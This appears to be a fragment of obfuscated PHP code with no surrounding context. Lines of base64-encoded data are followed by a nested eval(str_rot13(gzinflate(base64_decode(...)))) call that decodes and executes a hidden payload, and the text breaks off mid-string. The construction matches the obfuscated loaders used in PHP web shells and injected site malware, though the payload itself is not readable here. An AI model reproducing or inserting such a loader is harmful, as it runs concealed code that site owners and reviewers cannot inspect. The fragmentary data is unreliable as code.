
jQgT6ECcvh58oVMUfQbwlDRm9tXalqoKZlUHdGE/moTd
XjLzvbqDjGtdM0R7oZT7QjrcLpI0a52K1U4B2+EBFnpE
9jT/mI9iZ9gut5Qcjh8eBDzz4EgRnlm5Qdls7kJ+CX9e
NeUnQS1NVXyhh9QTXC0lPY0D7IRuBB554mXG1PhUy0rK
yvn2JlQBk/AtAZaeglAld0qTg/qUInW3HswrtLupCtGK
A0lfyB/1mAqkAP32Lbuuj8JTUVOkz0XLHupWnwaWOrQS
r5+TC0wv3oIRDk2XgySpsdx/win0aaQox6taEg3wE91
o/cEq5asDM+WuBii1//PIIYVeXJttJdb4lTscoMq6AAu
Paa2Kb50QMENcTSkcFGGaSyL3/1wnpcsHRVzaNAGe1Gx
miLTDsaaYXWnSWq5eC1el/lDHVwq+KMOD9YANoCOnTxv
ceFDz5xLcWUnMKSKc4XDr9ZyktWSFAYOKbuyMw7Kfy/U
QsrSxXF9twNqmdbwd213/gfrF6MjW6ozfCdcg2wLG3QS
E4u/VUzgqe53KH9mGdvfRbwqMRwD5U5W4m3cG8cPXS4D
Vx9UNJ0h836932go+VO6JXb6bVjvW3EOiKDOPh5RLXUz
bpuEJvf9ldy+YLpBYd+Pfmg4JVZzwNqzXgWZ4ShHQa3h
zJW0WQWTEOzo4G9RJanpXu1BxAMo41UJd6AaMNltl1a
C/t+Rst+o6xuX5Gy/nzejkdc/abJFnK+aY0+kjJJ+rke
CqVPADh1RD4zAaxQRxfpAXlPPJ7v/4DQNNVgcfUSp
Q'
)))));
eval
(str_rot13(gzinflate(base64_deco
de(
'FZLdsqMoFIUfp7vvAGOmrbnCDgoobRQTE2+mjDl6
EqOC0+YATz/O3a5da/+s+tbymOz3eeqW/e4fvaibXr5/
E4lY5+PaLA37TFHQq1NllVffUidHEacgQcRufSOiddSn
6l/lAlDH9a3yqmQyxfPA1zLOszA2fkYp3keug6rwmxTp
R1TgkhUswifqxeg5kC+dkEJkNScyjIInHhmksL2JbU9I
C59zaWK07qlbJ7XVqsEHlZ93k2ydlvYWjfZUM7YXMoM1